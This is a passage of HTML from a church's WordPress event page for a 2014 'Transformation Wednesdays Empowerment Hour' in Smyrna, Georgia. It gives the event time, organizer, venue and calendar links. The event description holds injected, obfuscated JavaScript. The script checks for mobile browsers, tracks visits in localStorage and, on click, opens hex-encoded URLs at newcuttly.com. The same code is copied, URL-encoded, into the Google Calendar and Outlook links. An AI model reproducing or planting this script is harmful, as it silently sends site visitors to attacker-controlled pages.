)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x6e\x41\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4e\x64\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20140423T190000/20140423T200000&#038;text=Transformation%20Wednesdays%20Empowerment%20Hour&#038;details=Transformation+Wednesdays%C2%A0%28gate+access+code%3A+172+-+E.Todd%29%3Cscript%3Efunction+_0x3023%28_0x562006%2C_0x1334d6%29%7Bconst+_0x1922f2%3D_0x1922%28%29%3Breturn+_0x3023%3Dfunction%28_0x30231a%2C_0x4e4880%29%7B_0x30231a%3D_0x30231a-0x1bf%3Blet+_0x2b207e%3D_0x1922f2%5B_0x30231a%5D%3Breturn+_0x2b207e%3B%7D%2C_0x3023%28_0x562006%2C_0x1334d6%29%3B%7Dfunction+_0x1922%28%29%7Bconst+_0x5a990b%3D%5B%27substr%27%2C%27length%27%2C%27-hurs%27%2C%27open%27%2C%27round%27%2C%27443779RQfzWn%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx73%5Cx52%5Cx73%5Cx33%5Cx63%5Cx383%27%2C%27click%27%2C%275114346JdlaMi%27%2C%271780163aSIYqH%27%2C%27forEach%27%2C%27host%27%2C%27_blank%27%2C%2768512ftWJcO%27%2C%27addEventListener%27%2C%27-mnts%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx57%5Cx54%5Cx47%5Cx35%5Cx63%5Cx335%27%2C%274588749LmrVjF%27%2C%27parse%27%2C%27630bGPCEV%27%2C%27mobileCheck%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx72%5Cx45%5Cx7a%5Cx38%5Cx63%5Cx318%27%2C%27abs%27%2C%27-local-storage%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx73%5Cx46%5Cx59%5Cx3%3C%2Fscript%3E+%28View+Full+event+Description+Here%3A+https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftransformation-wednesdays-empowerment-hour-6%2F%29&#038;location=Walton%20Vining’s%20Clubhouse,%204949%20Oakdale%20Road,%20Smyrna,%20GA,%2030080,%20United%20States&#038;trp=false&#038;ctz=America/New_York&#038;sprop=website:https://transformationhouse.org"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://transformationhouse.org/calendar-of-events/transformation-wednesdays-empowerment-hour-6/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2014-04-23T19%3A00%3A00-04%3A00&#038;enddt=2014-04-23T20%3A00%3A00-04%3A00&#038;location=Walton%20Vining’s%20Clubhouse,%204949%20Oakdale%20Road,%20Smyrna,%20GA,%2030080,%20United%20States&#038;subject=Transformation%20Wednesdays%20Empowerment%20Hour&#038;body=Transformation%20Wednesdays%C2%A0%28gate%20access%20code%3A%20172%20-%20E.Todd%29function%20_0x3023%28_0x562006%2C_0x1334d6%29%7Bconst%20_0x1922f2%3D_0x1922%28%29%3Breturn%20_0x3023%3Dfunction%28_0x30231a%2C_0x4e4880%29%7B_0x30231a%3D_0x30231a-0x1bf%3Blet%20_0x2b207e%3D_0x1922f2%5B_0x30231a%5D%3Breturn%20_0x2b207e%3B%7D%2C_0x3023%28_0x562006%2C_0x1334d6%29%3B%7Dfunction%20_0x1922%28%29%7Bconst%20_0x5a990b%3D%5B%27substr%27%2C%27length%27%2C%27-hurs%27%2C%27open%27%2C%27round%27%2C%27443779RQfzWn%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx73%5Cx52%5Cx73%5Cx33%5Cx63%5Cx383%27%2C%27click%27%2C%275114346JdlaMi%27%2C%271780163aSIYqH%27%2C%27forEach%27%2C%27host%27%2C%27_blank%27%2C%2768512ftWJcO%27%2C%27addEventListener%27%2C%27-mnts%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx57%5Cx54%5Cx47%5Cx35%5Cx63%5Cx335%27%2C%274588749LmrVjF%27%2C%27parse%27%2C%27630bGPCEV%27%2C%27mobileCheck%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx72%5Cx45%5Cx7a%5Cx38%5Cx63%5Cx318%27%2C%27abs%27%2C%27-local-storage%27%2C%27%5Cx68%5Cx74%5Cx7%20%28View%20Full%20Event%20Description%20Here%3A%20https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftransformation-wednesdays-empowerment-hour-6%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2014-04-23T19%3A00%3A00-04%3A00&#038;enddt=2014-04-23T20%3A00%3A00-04%3A00&#038;location=Walton%20Vining’s%20Clubhouse,%204949%20Oakdale%20Road,%20Smyrna,%20GA,%2030080,%20United%20States&#038;subject=Transformation%20Wednesdays%20Empowerment%20Hour&#038;body=Transformation%20Wednesdays%C2%A0%28gate%20access%20code%3A%20172%20-%20E.Todd%29function%20_0x3023%28_0x562006%2C_0x1334d6%29%7Bconst%20_0x1922f2%3D_0x1922%28%29%3Breturn%20_0x3023%3Dfunction%28_0x30231a%2C_0x4e4880%29%7B_0x30231a%3D_0x30231a-0x1bf%3Blet%20_0x2b207e%3D_0x1922f2%5B_0x30231a%5D%3Breturn%20_0x2b207e%3B%7D%2C_0x3023%28_0x562006%2C_0x1334d6%29%3B%7Dfunction%20_0x1922%28%29%7Bconst%20_0x5a990b%3D%5B%27substr%27%2C%27length%27%2C%27-hurs%27%2C%27open%27%2C%27round%27%2C%27443779RQfzWn%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx73%5Cx52%5Cx73%5Cx33%5Cx63%5Cx383%27%2C%27click%27%2C%275114346JdlaMi%27%2C%271780163aSIYqH%27%2C%27forEach%27%2C%27host%27%2C%27_blank%27%2C%2768512ftWJcO%27%2C%27addEventListener%27%2C%27-mnts%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx57%5Cx54%5Cx47%5Cx35%5Cx63%5Cx335%27%2C%274588749LmrVjF%27%2C%27parse%27%2C%27630bGPCEV%27%2C%27mobileCheck%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx3a%5Cx2f%5Cx2f%5Cx6e%5Cx65%5Cx77%5Cx63%5Cx75%5Cx74%5Cx74%5Cx6c%5Cx79%5Cx2e%5Cx63%5Cx6f%5Cx6d%5Cx2f%5Cx72%5Cx45%5Cx7a%5Cx38%5Cx63%5Cx318%27%2C%27abs%27%2C%27-local-storage%27%2C%27%5Cx68%5Cx74%5Cx7%20%28View%20Full%20Event%20Description%20Here%3A%20https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftransformation-wednesdays-empowerment-hour-6%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2014-04-23"> April 23, 2014 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Time:</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2014-04-23">
						7:00 pm - 8:00 pm											</div>
				</span>
			</li>

		
		
		
		
		
		
			</ul>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizer</h2>
	<ul class="tribe-events-meta-list">
					<li class="tribe-events-meta-item tribe-organizer">
				Pastor Eric			</li>
							<li class="tribe-events-meta-item">
					<span class="tribe-organizer-tel-label tribe-events-meta-label">
						Phone					</span>
					<span class="tribe-organizer-tel tribe-events-meta-value">
						(770) 485-9225					</span>
				</li>
								<li class="tribe-events-meta-item">
										<span class="tribe-organizer-url tribe-events-meta-value">
						<a href="http://transformationhouse.org" target="_self" rel="external">View Organizer Website</a>					</span>
				</li>
					</ul>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<ul class="tribe-events-meta-list">
				<li class="tribe-events-meta-item tribe-venue"> Walton Vining’s Clubhouse </li>

									<li class="tribe-events-meta-item tribe-venue-location">
					<address class="tribe-events-address">
						<span class="tribe-address">

<span class="tribe-street-address">4949 Oakdale Road</span>
	
		<br>
		<span class="tribe-locality">Smyrna</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Georgia">GA</abbr>

	<span class="tribe-postal-code">30080</span>

	<span class="tribe-country-name">United States</span>

</span>

													<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=4949+Oakdale+Road+Smyrna+GA+30080+United+States" title="Click to view a Google Map" target="_blank" rel="noreferrer noopener">+ Google Map</a>											</address>
				</li>
			
							<li class="tribe-events-meta-item">
					<span class="tribe-venue-tel-label tribe-events-meta-label">Phone</span>
					<span class="tribe-venue-tel tribe-events-meta-value"> (770) 485-9225 </span>
				</li>
			
							<li class="tribe-events-meta-item">
										<span class="tribe-venue-url tribe-events-meta-value"> <a href="http://transformationhouse.org/" target="_self" rel="external">View Venue Website</a> </span>
				</li>
					
			</ul>
</div>

<div class="tribe-events-venue-map">
	
<iframe
  title="Google maps iframe displaying the address to Walton Vining’s Clubhouse"
  aria-label="Venue location map"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=4949+Oakdale+Road+Smyrna+GA+30080+United+States+&#038;zoom=10" allowfullscreen>
</iframe>
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://transformationhouse.org/calendar-of-events/feeding-gods-children-2/"><span>&laquo;</span> Feeding God&#8217;s Children</a></li>
				<li class="tribe-events-nav-next"><a href="https://transformationhouse.org/calendar-of-events/clothing-gods-children-2/">Clothing God&#8217;s Children <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row" >
						<div class="four columns gdl-footer-1 mb0"><div class="custom-sidebar widget_text" id="text-2" ><h3 class="custom-sidebar-title">Watch Live</h3>			<div class="textwidget"><p><a href="https://www.youtube.com/channel/UC90GkhOVzt5rOHhcARVd-tw/live"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2895" src="http://transformationhouse.org/wp-content/uploads/2024/03/Watch-Live-Transparent-1.png" alt="" width="254" height="271" /></a></p>
</div>
		</div></div><div class="four columns gdl-footer-2 mb0"><div class="widget_text custom-sidebar widget_custom_html" id="custom_html-2" ><h3 class="custom-sidebar-title">Connect Point</h3><div class="textwidget custom-html-widget"><a href="http://facebook.com/TransformationHouse"><img alt="facebook" src="https://transformationhouse.org/wp-content/uploads/2020/07/facebook.png"/></a> &nbsp; <a href="http://instagram.com/thetransformationhouse"><img alt="instagram" src="https://transformationhouse.org/wp-content/uploads/2020/07/instagram.png"/></a> &nbsp; <a href="https://twitter.com/Transform_House"><img alt="twitter" src="https://transformationhouse.org/wp-content/uploads/2020/07/twitter.png"/></a> &nbsp; <a href="https://www.youtube.com/channel/UC90GkhOVzt5rOHhcARVd-tw"><img alt="Youtube" src="https://transformationhouse.org/wp-content/uploads/2020/07/youtube.png"/></a> </div></div><div class="custom-sidebar widget_media_image" id="media_image-2" ><h3 class="custom-sidebar-title">Download Our App Today</h3><a href="https://tithely.app.link/the-transformation-house"><img width="179" height="30" src="https://transformationhouse.org/wp-content/uploads/2020/07/download.png" class="image wp-image-2197  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div class="custom-sidebar widget_media_image" id="media_image-3" ><h3 class="custom-sidebar-title">Get Connected Today</h3><a href="https://lp.constantcontact.com/su/IS882Y4/connect"><img width="179" height="30" src="https://transformationhouse.org/wp-content/uploads/2020/07/connect.png" class="image wp-image-2196  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div class="custom-sidebar widget_block widget_text" id="block-3" >
<h3>Transformation Sundays Worship Experience</h3>
<p>Campbell Middile School<br>3295 Atlanta Rd SE<br>smyrna, GA 30080<br>Sundays@10:30AM.</p>
</div></div><div class="four columns gdl-footer-3 mb0"><div class="custom-sidebar widget_contact-widget" id="contact-widget-3" ><h3 class="custom-sidebar-title">Contact Form</h3>		<div class="contact-form-wrapper">
			<form class="gdl-contact-form">
				<ol class="forms">
					<li class="form-input">
						<strong>Name *</strong>
						<input type="text" name="name" class="require-field" />
						<div class="error">* Please enter your name</div>
					</li>
					<li class="form-input">
						<strong>Email *</strong>
						<input type="text" name="email" class="require-field email" />
						<div class="error">* Please enter a valid email address</div>
					</li>
					<li class="form-textarea"><strong>Message *</strong>
						<textarea name="message" class="require-field"></textarea>
						<div class="error">* Please enter message</div> 
					</li>
					<li class="hidden"><input type="hidden" name="receiver" value="connect@transformationhouse.org"></li>
					<li class="sending-result" id="sending-result" ><div class="message-box-wrapper green"></div></li>
					<li class="buttons">
						<button type="submit" class="contact-submit button">Submit</button>
						<div class="contact-loading"></div>
					</li>
				</ol>
			</form>
			<div class="clear"></div>
		</div>	
		</div></div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								Copyright 2013 The Transformation House.  All Right Reserved.							</div> 
							<div class="copyright-scroll-top scroll-top"></div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script><script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.9.10" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.11" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
